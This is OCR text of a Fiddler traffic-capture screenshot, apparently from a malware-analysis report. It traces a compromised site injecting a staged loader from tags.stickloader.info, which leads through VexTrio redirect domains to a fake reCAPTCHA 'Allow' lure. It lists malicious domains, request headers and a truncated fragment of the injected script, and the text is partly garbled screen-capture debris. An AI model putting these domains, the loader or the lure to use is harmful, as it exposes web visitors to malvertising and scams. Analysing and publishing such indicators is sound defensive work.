 Recycle Bin
Host Name:
IE Version:
OS Version:
Service Pack:
User Name:
Password:
site:
Google Search
Click "Allow"
re-captha-version-3-14.live/ms/robot4/?c=982cc981-f409-4605-a58...
...aptha-version-3-14.live wants to
FY
Progress Telerik Fiddler Classic
File Edit Rules Tools View Help
WinConfig Replay Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache
# Result Protocol Host URL Body Comments
5 200 HTTPS / 24,228 injected
131 200 HTTPS tags.stickloader.info /mount.65f36550.js 422 stage 1
135 200 HTTPS tags.stickloader.info 271 stage 2
147 200 HTTPS butheadstar.info 62,696 VexTrio UTM TDS
155 200 HTTPS search.freeringhall.live /eshbcosi/?utm_campaign... 3,261 VexTrio
158 200 HTTPS re-captha-version-3-14.live /ms/robot4/?c=982cc981-... 23,715 VexTrio robot
Composer Fiddler Orchestra Beta
FiddlerScript Log Filters Timeline
Get Started Statistics Inspectors AutoResponder
Headers TextView SyntaxView WebForms HexView
Auth Cookies Raw JSON XML
Request Headers [Raw] [Header Definitions]
GET /mount.65f36550.js HTTP/1.1
Client
Accept: */*
Accept-Encoding: gzip, deflate, br, zstd
Accept-Language: en-US,en;q=0.9
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) App
Miscellaneous
Referer: https://100vins.be/
Transformer Headers TextView SyntaxView
ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
1 !function(e,t){const n="f084",r=
document.cookie;document.cookie=n+"=1;
path=/";const o=document.referrer&&
0:0 fromChar Find & Replace Readonly
[QuickExec] ALT+Q > type HELP to learn more
Capturing All Processes 1 / 6 https://tags.stickloader.info/mount.65f36550.js